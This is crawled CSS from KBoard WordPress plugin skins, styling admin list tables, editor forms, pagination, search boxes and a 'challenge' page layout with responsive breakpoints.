#kboard-startup-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-startup-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-startup-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-startup-admin-list .kboard-list thead { background-color: transparent; }
#kboard-startup-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-startup-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-startup-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-startup-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-startup-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-startup-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-startup-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-startup-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-startup-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-startup-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-startup-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-startup-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-startup-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-startup-admin-list .kboard-category.category-pc { display: none; }
	#kboard-startup-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-startup-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-startup-admin-list .kboard-list table thead { display: none; }
	#kboard-startup-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-startup-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-startup-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-startup-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-startup-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-startup-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-startup-admin-list .kboard-list table .kboard-list-category,
#kboard-startup-admin-list .kboard-list table .kboard-list-active,
#kboard-startup-admin-list .kboard-list table .kboard-list-order,
#kboard-startup-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-startup-admin-list .kboard-list table .kboard-list-people,
#kboard-startup-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-startup-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-startup-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-startup-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-user,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-date,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-startup-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-startup-admin-editor select,
	#kboard-startup-admin-editor input[type=text],
	#kboard-startup-admin-editor input[type=email],
	#kboard-startup-admin-editor input[type=number],
	#kboard-startup-admin-editor input[type=date],
	#kboard-startup-admin-editor input[type=password],
	#kboard-startup-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-startup-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-startup-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-startup-admin-list,
#kboard-startup-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-startup-admin-list,
	#kboard-startup-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-startup-admin-list,
	#kboard-startup-admin-editor form { width: 100%; }
}

#kboard-startup-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-startup-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-startup-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-startup-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-startup-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-startup-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-startup-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-startup-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-startup-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-startup-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-startup-admin-editor input[type=text] { width: 80%; }
#kboard-startup-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-startup-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-startup-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@challenge/style.css?ver=6.3
body_size: 50596
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-challenge-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-challenge-admin-editor form { margin: 0; padding: 0; }
#kboard-challenge-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-editor input[type=text],
#kboard-challenge-admin-editor input[type=email],
#kboard-challenge-admin-editor input[type=number],
#kboard-challenge-admin-editor input[type=date],
#kboard-challenge-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-challenge-admin-editor select:hover,
#kboard-challenge-admin-editor input[type=text]:hover,
#kboard-challenge-admin-editor input[type=email]:hover,
#kboard-challenge-admin-editor input[type=number]:hover,
#kboard-challenge-admin-editor input[type=date]:hover,
#kboard-challenge-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-challenge-admin-editor select:focus,
#kboard-challenge-admin-editor input[type=text]:focus,
#kboard-challenge-admin-editor input[type=email]:focus,
#kboard-challenge-admin-editor input[type=number]:focus,
#kboard-challenge-admin-editor input[type=date]:focus,
#kboard-challenge-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-challenge-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-challenge-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-challenge-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-challenge-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-challenge-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-challenge-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-challenge-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-challenge-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-challenge-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-challenge-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-challenge-admin-editor select,
	#kboard-challenge-admin-editor input[type=text],
	#kboard-challenge-admin-editor input[type=email],
	#kboard-challenge-admin-editor input[type=number],
	#kboard-challenge-admin-editor input[type=date],
	#kboard-challenge-admin-editor input[type=password],
	#kboard-challenge-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-challenge-latest {  }
#kboard-challenge-latest > .outer-wrap {  }

#kboard-challenge-latest #title-wrap {  }
#kboard-challenge-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-challenge-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-challenge-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-challenge-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-challenge-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-challenge-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}

#kboard-challenge-latest #desc-wrap {  }
#kboard-challenge-latest #desc-wrap > .outer-wrap {  }

#kboard-challenge-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-challenge-latest #desc-wrap #tab-wrap {  }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-challenge-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}



#kboard-challenge-latest #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-latest #article-wrap .cont-header {}
#kboard-challenge-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-challenge-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-challenge-latest #article-wrap .cont-body { margin-top: 80px; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap { padding-top: 81px; border-top: 1px solid #dedede; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .title { letter-spacing: -0.33px; line-height: 28px; font-weight: 500; font-size: 20px; color: #3d3c3c; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; letter-spacing: -0.25px; line-height: 26px; font-weight: 400; font-size: 16px; color: #3d3c3c; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content { position: relative; margin-top: 50px; }

#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box { float: left; padding-top: 0; padding-bottom: 35px; margin-left: 30px; background-color: #fcfcfc; border: solid 1px #f2f2f2;
	width: -webkit-calc((100% - 60px)/3);
	width: calc((100% - 60px)/3);
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-left: 0; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .image-wrap { height: 206px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap { margin-top: 10px; text-align: center; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text { display: inline-block; vertical-align: middle; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-01 { line-height: 36px; letter-spacing: -0.47px; font-weight: 700; font-size: 30px; color: #9ac080; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-02 { line-height: 36px; letter-spacing: -0.38px; font-weight: 500; font-size: 18px; color: #9ac080; margin-left: 8px;
	-webkit-transform: translateY(1px);
	    -ms-transform: translateY(1px);
	        transform: translateY(1px);
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .title-wrap { margin-top: 14px; letter-spacing: -0.31px; font-weight: 500; font-size: 20px; color: #717171; line-height: 29px; text-align: center; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .cont-wrap { margin-top: 8px; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #717171; line-height: 24px; text-align: center; }

#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active { background-color: #ffffff; border: solid 1px #658350;
	-webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
	        box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
}
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .image-wrap {  }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap {  }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-01 { color: #658350; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-02 { color: #658350; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .title-wrap { color: #3d3c3c; }
#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .cont-wrap { color: #3d3c3c; }

#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .line { width: 90%; height: 10px; background-color: #d8d8d8; position: absolute; top: 50%; left: 50%; z-index: -1;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}


@media all and (max-width: 1023px) {
	#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box { margin-left: 0; width: 100%; margin-top: 30px; }
	#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-top: 0; }
	#kboard-challenge-latest #article-wrap .cont-body > .inner-wrap .content .line { height: 90%; width: 10px; }
}






#kboard-challenge-latest #apply-wrap {  }
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-challenge-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-challenge-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-challenge-latest #document-wrap > .outer-wrap {  }
#kboard-challenge-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-challenge-latest #document-image-wrap {  }
#kboard-challenge-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-challenge-latest #document-text-wrap {  }
#kboard-challenge-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-challenge-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-challenge-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-challenge-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-challenge-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-challenge-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-challenge-latest #document-btn-wrap .btn-green { float: left; }
#kboard-challenge-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-challenge-latest #document-btn-wrap .btn-white { float: right; }
#kboard-challenge-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-challenge-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-challenge-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-challenge-document { padding-top: 110px; }
#kboard-challenge-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-challenge-document #apply-wrap {  }
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
